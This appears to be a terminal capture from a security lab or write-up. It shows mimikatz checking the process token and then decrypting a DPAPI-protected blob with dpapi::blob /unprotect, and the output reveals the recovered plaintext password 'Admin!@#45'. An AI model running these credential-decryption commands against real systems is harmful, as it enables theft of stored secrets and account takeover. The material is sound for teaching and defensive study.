 mimikatz # token::whoami
 * Process Token : {0;000411a3} 1 F 1544044     PC-JERRY-0DAY\jerry     S-1-5-21-1682194975-1712503958-586237246-1001
(14g,24p)       Primary
 * Thread Token  : no token
mimikatz # dpapi::blob /in:"C:\Users\jerry\Downloads\spotless.bin" /unprotect
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {8e2ec505-1722-405f-ac68-ff0c19231564}
  dwFlags            : 00000000 - 0 ()
  dwDescriptionLen   : 00000002 - 2
  szDescription      :
  algCrypt           : 00006610 - 26128 (CALG_AES_256)
  dwAlgCryptLen      : 00000100 - 256
  dwSaltLen          : 00000020 - 32
  pbSalt             : 31589cbba300dc2afdf35ba1c3095323142cc8d478917c0d25a57185b7785bb3
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 0000800e - 32782 (CALG_SHA_512)
  dwAlgHashLen       : 00000200 - 512
  dwHmac2KeyLen      : 00000020 - 32
  pbHmack2Key        : 552c975522f714a79a8b014ce0a0eb3ecd1b2895cd4b6b49a7b800d8814f73ee
  dwDataLen          : 00000020 - 32
  pbData             : 9f55b78247995a9ee1b7a2c20eef45ed09d1a7386fd778bef6cb2b58822a349f
  dwSignLen          : 00000040 - 64
  pbSign             : 1c66c348d8b65bd63775b88262c45bc5edd3e4e46b6cdeecb95cdae39ba0403e35e4645e999615978a7220efce864809c
45bc849979961166d5b5db7eaa19614
 * using CryptUnprotectData API
 * volatile cache: GUID:{8e2ec505-1722-405f-ac68-ff0c19231564};KeyHash:10570f8f91686d90807f50
description :
data: Admin!@#45
重生信息安全